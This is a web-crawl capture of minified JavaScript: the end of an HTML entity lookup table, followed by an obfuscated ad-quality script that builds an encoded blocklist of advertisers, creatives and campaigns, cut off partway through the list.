imne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},9970:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},41962:e=>{"use strict";e.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')}}]);
//# sourceMappingURL=Zone.717c54d0b839535a0741.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/bl-7324821-7d94abf6.js
body_size: 59940
content:
function HH7cXZ(){var WC=['mtC4ndu1mtmZ','DMfSDwu','z2v0vMfSDwu','qMXHy2TSAxn0','C2v0vMfSDwu','ntC3mde4nZy3mW','nJGYndaXndi3nq','mZy1mta4ote4nq','ntiYnJqYmZu1ma','AgfZt3DUuhjVCgvYDhK','A2v5CW','ChjLCgXHy2u','yMXHy2TSAxn0','mZm1ntG0nJq5mW','DxnLCKfNzw50','mZu5mZm3nJe0nW','yM9VBgvHBG','zNvUy3rPB24','yKrkAwqXAuTWv3SVzfuSAMj7ywXsuhm8zfDQFgK1vsXKtYiPzhbfB3bXwZLXtcLgA1rfENb8whnXkL4UCLP5rcDZytX1uurhDwqHsxjBCKjHmvrsAcONyg4UoLnXDcLgBtTFmxq/sLX1uLvgBs1IlMTWCLX1udrMCY5ijhbuqgXXnxrJCvv4Aa','Aw5Zzxj0tM9Kzq','nty4ndiXmJuXnG','ntC3odq1nZe0nW','mZyZotiXmJGYoq','BgLUzwL0zw1Z','mZy1ode1mdK5nW','mtuXndKXnZm','mZyYmdy0ode0nq','mZyZnJG4mZm0nW','ntiWnZi3mti0nW','nduWmZmXodKXoa','mZy1mdiWmZmZnW','C3jVEgrS','CM9VDa','yxbWBhK','ndq5mZKXmZuYmq','mZy0mtKWnde4oa','BNvTyMvY','ywr2zxj0AxnLCNm','nteYndaZotu1ma','CMf0Aw8','ntC0ndy5otC1ma','mtm4q2rKqKf6','y29UC3rYDwn0B3i','Dg9mB3DLCKnHC2u','mtuYndy3zMDxsu5A','mZu5ntmWntK5nq','mZy0mtuXodiYoq','AxnbCNjHEq','mJC3mta1mZm','m0PlseLozq','nta0mZy1ndKXnq','C3rYAw5N','oePJtwT5qq','Aw5KzxHpzG','mZy1nZyWntaYoq','A2v5','ntC2oteXnJe1mG','mZyXnZq5ntKYoq','zgvMAw5LuhjVCgvYDhK','mZu5odCXmtm4mW','otqYoti4otm','ChjVDg90ExbL','yMXHy2TSAxn0lq','yNv6EMzLzwq','qwr2zxj0AxnLCNm','Ce1PCw5hwY5ZsL9LBvf3lg06uKjplJCPs1Hkxu57xtL5rhbPt3vrnKWTvLDbsfjoquHuxa','ndK5mty2odi0nW','mZu2mtuXotaZmG','mZyXmZi5mdCXma','CMvKDwnL','[base64]','nJGYmtuWntu0oq','BwfW','mZu4mJu1mZu4mW','mZiZntKZmdy5mW','y29Uy2f0','zgvMyxvSDa','mZy0otGYnte5oa','B2jQzwn0','ywr1BML0CW','Dw5ZAgLMDa','ndK5ndu0mta3nG','ywfPx2n3','mZyXmJG3ntqWmq','uLjv','mZu4mZqZmdyZna','mJq4mtK0otm','mtiZndiXmZm','ndK0odG5ndC5na','mZyYnZqZotGYmq','mZu5mJu1ndyWnW','mZu0otiXotm0mG','nte0mJKZm1D5Aff6DG','qKjt','mZyYnta1mZa5mq','Dg9tDhjPBMC','nteYmZy3mdyZoq','mZu2nZa0odiXoq','mZy1odi0ntm1nW','mtG5ody3nZm','Cg9ZDhbSywnL','mZyYmdy4mtK3oq','mZy0oti4mtm0nW','qwrvBML0CW','mZy2mde2ody1mq','Cg9W','mZy0otiZndCYmq','BgvUz3rO','mtC3oty0mez1D0ntsG','quHb','ntu4ndi2ndq3oa','nteYmZy3mte1nq','C2vHCMnO','C2HPzNq','mZq1ntGYmtm','mZy0otG0ndGZnq','zMvHDhvYzxm','mtbmywnkuMO','kcGOlISPkYKRksSK','mtiZndCWntm','mZyZndK1nti2nW','mtq4nJm4mtm','mZuWoda4ntq1nW','mZy0nJe5otiWmG','ntCZodiYnZmYmW','mZuZotq0ntaWmW','tgLUzuL0zw1Z','z2v0tM9Kzq','nty2mdi1nJiYma','mtqWnZyXmZm','mZyZmZy5ntK3ma','mZyYmdeYoda0ma','nZmYmZK5nda0nq','nJGYmZy5mdmWnG','ntC4mJq0mtm1ma','mtiZnZK1nZmZ','mty2ntm2ALzjA2nW','mZy0otGXmti0oa','ntC4mJGZmZaZna','ndK0nZG3mZCZoa','mZu2mtuYmtq1ma','y3jLyxrPDMvZ','mZu5mJmYmZi3nq','zxzLCNK','zILyrxWHmtXWrwXtrIvYneDUqhrpnJLvrgfNExK0yYrboeS6qvHzvuzJjdLbyJPrquvGjhzbyfT2p0rEq19GiKuLkZi','y2HPBgrYzw4','mZy0mZK5nJuZnG','q2fTCgfPz25Z','mZy0otKXotKXna','CgXHy2vTzw50uMvWB3j0uMf0Aw8','mZu5nJy2otaWmq','ntC3mZaYnZKXoq','zNjLzxPL','mZu1ntiZmJu1oq','ntC1ntiZodm4mG','mZi5nZi4rhvNCfDv','mZy0nJy0nJC2oq','mZiYmZi0mJiYmG','CgXHDgzVCM1Z','ntC3mdu0ndu5mG','zMLUza','mZi4nZy0oti5mW','mZyZmJm4mtCWma','q3jLyxrPDMvZ','ndy1otm0ndm3mG','ntC3nJyYodm2mq','Ce0NwxaVDY90n3PizwT+j3vLjuTYoJbJDgTmw3f2qZ10vv82B1eXzhjUztLImgn3CfO4u3jtn3nTDu47A1TEj2DgE0bItvfryM1BnwuWkgjNtdbDyx5Xvxi3kwrTC0OLA1TLE3a6sgvZlLHXCtDImhfzvuq','mZu4mtm2ntm0ma','mZu1odGXodC4mq','ugXHDgzVCM1Z','C3jVEa','AxrLBxm','mZyYmdeZmZu5oq','CgfNzwHPzgu','mZy0mZC2nZi0ma','mZu5nJK3mdyZmq','y2fTCgfPz25Z','mtu2mZK1ntmZ','ntK4mte4wNP0CwP6','ndu0nJm4nZe3ma','AgfZvMfSDwu','mZyXotG1ntu4na','mZy1nZy0nJi1nq','mZy0mZC0otC0na','Chv0','C3bSAwnL','mtC4mdqYmdKZ','mtiZnda4mtm','vg9Rzw4','z2v0','ywrKrxzLBNrmAxn0zw5LCG','mZyZnZy5odm5nW','ndq3mteWmZK0mG','mZu5mtK3ndeYmW','mtCYndK5ofHHChLptq','y2fSBa','mZqXnZGXmdeZ','mtu0mdG4ntm'];HH7cXZ=function(){return WC;};return HH7cXZ();}function HH7cXl(W,o){var Q=HH7cXZ();return HH7cXl=function(Z,l){Z=Z-0xcc;var B=Q[Z];if(HH7cXl['LczNXp']===undefined){var h=function(t){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',q='',L=n+h;for(var r=0x0,d,E,Y=0x0;E=t['charAt'](Y++);~E&&(d=r%0x4?d*0x40+E:E,r++%0x4)?n+=L['charCodeAt'](Y+0xa)-0xa!==0x0?String['fromCharCode'](0xff&d>>(-0x2*r&0x6)):r:0x0){E=a['indexOf'](E);}for(var N=0x0,U=n['length'];N<U;N++){q+='%'+('00'+n['charCodeAt'](N)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(q);};HH7cXl['JtDIOf']=h,W=arguments,HH7cXl['LczNXp']=!![];}var j=Q[0x0],O=Z+j,P=W[O];if(!P){var t=function(a){this['yIOsvO']=a,this['dioNAo']=[0x1,0x0,0x0],this['RgRQaT']=function(){return'newState';},this['kLzVNh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YxmrcT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};t['prototype']['eVjOyt']=function(){var a=new RegExp(this['kLzVNh']+this['YxmrcT']),n=a['test'](this['RgRQaT']['toString']())?--this['dioNAo'][0x1]:--this['dioNAo'][0x0];return this['zwkkTC'](n);},t['prototype']['zwkkTC']=function(a){if(!Boolean(~a))return a;return this['UHDIGC'](this['yIOsvO']);},t['prototype']['UHDIGC']=function(a){for(var n=0x0,q=this['dioNAo']['length'];n<q;n++){this['dioNAo']['push'](Math['round'](Math['random']())),q=this['dioNAo']['length'];}return a(this['dioNAo'][0x0]);},new t(HH7cXl)['eVjOyt'](),B=HH7cXl['JtDIOf'](B),W[O]=B;}else B=P;return B;},HH7cXl(W,o);}(function(W,o){var W7=HH7cXl,Q=W();while(!![]){try{var Z=-parseInt(W7(0x163))/0x1+-parseInt(W7(0x17a))/0x2+-parseInt(W7(0xf9))/0x3*(-parseInt(W7(0x150))/0x4)+-parseInt(W7(0x134))/0x5+parseInt(W7(0xf1))/0x6*(parseInt(W7(0xf4))/0x7)+parseInt(W7(0xfc))/0x8*(parseInt(W7(0x124))/0x9)+-parseInt(W7(0x13d))/0xa*(-parseInt(W7(0x18a))/0xb);if(Z===o)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(HH7cXZ,0x45db9));var xblacklist=function(W){var WZ=HH7cXl,Z=(function(){var U=!![];return function(V,X){var I=U?function(){var W8=HH7cXl;if(X){var C=X[W8(0xe9)](V,arguments);return X=null,C;}}:function(){};return U=![],I;};}());function B(U,V){var W9=HH7cXl;return Object[W9(0x105)][W9(0xd1)][W9(0x18b)](U,V);}var j={'Blacklist':0x0,'Creatives':0x1,'LineItems':0x2,'Advertisers':0x3,'Campaigns':0x4,'Platforms':0x5,'AdUnits':0x6};function y(y){try{y&&Object.keys(y).forEach(function(t){y[t]=null,delete y[t];});}catch(t){}}function O(U){try{return U!==U.top;}catch(t){return 1;}}function P(U){var WW=HH7cXl,V=0x0;if(0x0===U[WW(0x133)])return''+V;for(var a=0,v=U.length;a<v;a+=1)V=(V<<5)-V+U.charCodeAt(a),V|=0;return(0x5f5e100*V)[WW(0x127)](0x24);}function q(){var Wo=HH7cXl;this[Wo(0x159)]={},this[Wo(0x18f)]=null,this[Wo(0x17c)]=!0x1;}function L(){var WQ=HH7cXl;this[WQ(0xe8)]=new q();}q[WZ(0x105)][WZ(0x190)]=function(){var Wl=WZ;return this[Wl(0x18f)];},q[WZ(0x105)][WZ(0xcc)]=function(U){var WB=WZ;this[WB(0x18f)]=U,this[WB(0x17c)]=!0x0;},q[WZ(0x105)][WZ(0x147)]=function(U){var Wh=WZ;return this[Wh(0x159)][U];},q[WZ(0x105)][WZ(0xdb)]=function(U){return this.children[U]||(this.children[U]=new q());},L.prototype.insert=function(t,y){if(t&&'number'==typeof t.length){for(var a=this.root,v=t.length,p=0;p<v;p+=1)a=a.insertNode(t.charAt(p));a!==this.root&&(a.hasValue=!0,a.value=y);}},L[WZ(0x105)][WZ(0x138)]=function(U,V){var Wj=WZ;if(void 0x0===V&&(V=!0x1),!U||Wj(0xfb)!=typeof U)return[];for(var a=U.length,v=[],p=0;p<a;p+=1)for(var n=this.root,k=p;k<=a&&n;k+=1){n.hasValue&&(!V||k===a&&U===n.getValue())&&v.push(n.getValue());var b=U.charAt(k),n=n.children[b];}return v;};var r={'Token':0x1,'Suffix':0x2,'Ahocorasick':0x3};function d(U){for(var y=new L(),a=U.length-1;0<=a;--a){var v=U[a];y.insert(v.t,v);}return y;}var E={},Y={'type':r[WZ(0x184)],'version':'1.0.0+7324821','items':[{t:'a*+PgY/!g@)Mg@^c',y:'p',a:10},{t:'iGRJf?@Nmi,~',y:'h',a:10},{t:'qJsAk*$5q2b5q2b%',y:'t',a:10},{t:'f`4kg,M]l~1*l~1)',y:'p',a:10},{t:'pI+:k,,Ik,,)',y:'w',a:10},{t:'jlihh5u#cW#Fi0V{i06-',y:'0',a:10},{t:'nT.la`pFa`p`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'a~md',y:'6',p:[{t:'sTtIoAnAt2}VsygfetEaiH$XOR9<qOLeqOK5',a:19,y:'6'},{t:'e4,Fl?8?G=oRz";pt6U<AuAuKqqIuE91LonQLonJ',a:19,y:'6'},{t:'sTt$sh:~sP#oc99zs#,tNE@<yuV\\BuFlNkerFw/1',a:19,y:'6'},{t:'rsB`n}9=q=YKrT+SPov7DqFnFcm#M#\\@vVyYvVK9',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'sO7Et_mys/I3t,"Ee.FXnu"5F/5[N~ejEb0NMDlYMDlL',a:19,y:'6'},{t:'u%gGa%@ZBHyQy.w?O:U/B{67E82|gAlrp3+{',a:19,y:'6'},{t:'u%gGa%@ZBHyQy.d{Pc{Tr5V_o5-5cW5.cJ\'c',a:19,y:'6'},{t:'u%gGa%@ZBJ6`PtwuM|S(t~J6h1A}',a:19,y:'6'},{t:'Brw*B_bSe{A3lY8wjLn1nI7udbzSp.9+LF7$C:nYBixthD^/tw\'pJ@!RAVuwLowWBxXONfVxlWJBH0z$HSEJ',a:19,y:'6'},{t:'Brw*B_bSjW1`n6noe5{blB_qa/QmtALKQ`=1Cx/sEL,_g-pSp_(FGEw`Fz|!P;pGE1X8N&M&nTe7IsN(IleF',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'sTt$sh:~sP#oO@gtrO0Mh!wqkQa4IZ0!K[UmBMKMO\'g6',a:19,y:'6'},{t:'u%@[atwCxz1tJ4O(I&OSv-s[v+^A',a:19,y:'6'},{t:'sAZ{i?fZrl%rlz+ZKOeJKN*j',a:19,y:'6'}],a:19},{t:'b4d1,R^<gj(Hgj\'v',y:'h',a:15},{t:'rtAkr3ZQky(!lDZ{kV6*kV#[',y:'h',a:15},{t:'rtAkr3ZQky(]o8(&m#D9ucwcqZRi',y:'h',a:15},{t:'g001g0T~',y:'6',p:[{t:'u{]Yv@x7Ai}fvW4#gcjYe?")g]OTfV!OcD\'dh4}9aEASe^d#nXl6qPm}GMEqCL`RJ?!qokGWo)4"heD[lN^-u&?<rr5GOYPNvrsS',a:19,y:'6'},{t:'av)~e5TmTyA<ip4|k*OcLL]RuHW5AYG<v*JdOW#uDOe}c}j+rmlpon[RPze%pSX4pSmi',a:19,y:'6'},{t:'sN^PICz3Bw0BGH4RM1-@MzrX',a:19,y:'6'},{t:'hZoTXq1<hZtWWL[<hZTsWT0<hZ+4WK*<Ay~PBwskEu@nFdZ!x}Slz&N!PJi9oB&SPJi5HO7KBEz3FrLWDdiIcBcecE3X',a:19,y:'h'},{t:'g!\'Ti^bFf-^&tRev',a:19,y:'6'}],a:19},{t:'d{smfuy8ff#K',y:'8',a:10},{t:'iS]<auhea|SMaoAyaf%9',y:'8',a:10},{t:'hNJshZ8&',y:'a',a:10},{t:'c/VwhO*LhNQC',y:'8',a:10},{t:'gI-eadusak(_',y:'v',a:10},{t:'gm29f){&eH%7eHS2',y:'h',a:15},{t:'hZo]hkT=c#%oieXyieXS',y:'h',a:15},{t:'b1G#j~n!c}GGc}Gt',y:'v',a:10},{t:'b1`pip67iMcV',y:'r',a:10},{t:'cyu|b,=ict24n(~z',y:'h',a:10},{t:'id^ngSL#g$U$a,N`fy8[cH^Xa_By',y:'h',a:15},{t:'f@4vgqx2g3T)g1\\.',y:'h',a:10},{t:'iKy,e2W"bU~4fS@%iy~dnd|E',y:'h',a:10},{t:'gf@%js+Pi,D1i,F{',y:'p',a:10},{t:'cKcYV||<mBR<mBG<',y:'h',a:10},{t:'pBe.s#N?s#N,',y:'h',a:10},{t:'ixY/gv|#fL*2fL~T',y:'4',a:10},{t:'b~4$gNfpiXvna__#a{c-',y:'8',a:10},{t:'JO.<au4Sp83}p8-c',y:'0',a:10},{t:'fARp^"-<dNc3dL%)',y:'h',a:10},{t:'nAN}nV!vm%&nm$si',y:'h',a:10},{t:'d`?Liya/jH}AjH?o',y:'p',a:10},{t:'ghK8a)gNbulbeJ,)e4b+',y:'0',a:10},{t:'co]*b$X4sYp(',y:'p',a:10},{t:'L^\\<vze<w2<',y:'0',a:10},{t:'a0e#ff0\\bgE1g?i;g#XG',y:'4',a:10},{t:'cnTThQ.DnQ|dnQ:W',y:'e',a:10},{t:'k;=<b0Fed\'9ytIgL',y:'p',a:10},{t:'fa$k?Z[<i`)ViTVYiTV9',y:'a',a:10},{t:'b~Y]aLNRJPo<jrG<fYA8fXWf',y:'p',a:10},{t:'b~1pdoh}f_m3jvhte[&He[#I',y:'r',a:10},{t:'cmHrcmu(',y:'8',a:10},{t:'cN]:nHj<8z~<7WN<',y:'4',a:10},{t:'JOl<h|/Ce*d?d8D@oMuQoMuT',y:'p',a:10},{t:'b~Y]eJ52eJUY',y:'h',a:10},{t:'nSHudL*bdL*H',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'hWptaaj<eiZ\\tX`y',y:'d',a:10},{t:'ixY/i%r}g,wSl#B"',y:'p',a:10},{t:'EA,<iBG/{:O<}cC<',y:'t',a:10},{t:'cbr1iGV8e,IKe,T4',y:'5',a:10},{t:'dYzL/B=<k#4(k#4}',y:'r',a:10},{t:'fBCah8:Ib(v(e9V~e9VX',y:'p',a:10},{t:'b:i(feL-iIV@hl_+hk29',y:'d',a:10},{t:'d`;2d,3AgR~-gR~%',y:'0',a:10},{t:'dtj<e?R5bL`7bH|[',y:'8',a:10},{t:'ghK8iNV@a("_f|P-f|0"',y:'p',a:10},{t:'ao]meT1leS:2',y:'8',a:10},{t:'iVn<fwjDfD3O',y:'v',a:10},{t:'cbw9cpnAhtrd',y:'d',a:10},{t:'j-UXem7=e8\'Te"F?e,OS',y:'h',a:10},{t:'k\'P<f!(|f#iZ',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'c/VH',a:10,y:'8'}]},{t:'b1HAh`:_h`z%',y:'p',a:10},{t:'g1j,eI6.h\\e,dB)ldAaw',y:'0',a:10},{t:'nR0+EA0<EAH<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'JOs<fiG/f[*=ckq7t`s}',y:'4',a:10},{t:'hZqrhJ1fc?a4i4&0i4&3',y:'p',a:10},{t:'fm1DgSjo',y:'h',a:10},{t:'g!Hpi:,lfoe]fmPf',y:'a',a:10},{t:'bEzNj^NhpY1ih&+Jh&|s',y:'v',a:10},{t:'nT.;eGGceGF6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egBQiPSLc~gnc~rX',y:'c',a:10},{t:'fb7)h:}%i]didG=pdG-l',y:'p',a:10},{t:'pF$xqAWSq:E)qIYYqQn@',y:'0',a:10},{t:'apH}h8:gf~z/hg`~fZp\\fZqc',y:'p',a:10},{t:'EA]<i|^<g%SN',y:'a',a:10},{t:'a*T[\'b^<a=aXa6r8a7)\\',y:'p',a:10},{t:'i"&yd.1)g)Zgb0T1b;g[s#$2',y:'p',a:10},{t:'a=Ngbuoki(N7cT%&cT%8',y:'r',a:10},{t:'b]@:hWdUfI)^fI)%',y:'d',a:10},{t:'e:E<hX6@hJ!njwFLe.2Ve.20',y:'p',a:10},{t:'a$FmneW<bh;Vh0~<b{Wcb{V\\',y:'11',a:10},{t:'EA]<d)0bb.\\bdbvXdbvU',y:'d',a:10},{t:'fzlvb![nb!@$',y:'8',a:10},{t:'glI_h#Z`jQf7edl"eb,G',y:'h',a:10},{t:'c/VHsR!#',y:'8',p:[{t:'as~C',a:10,y:'8'},{t:'f{&1f{&Y',a:10,y:'8'}]},{t:'cN\\gi@i/hFB6hD2d',y:'4',a:10},{t:'gf{[g+}Cjauft$8=t$8&',y:'r',a:10},{t:'g!GAF0P<g/m9e?[he?#d',y:'h',a:10},{t:'d6*MlX_~ryi=ryk{',y:'0',a:10},{t:'fzjWf6[/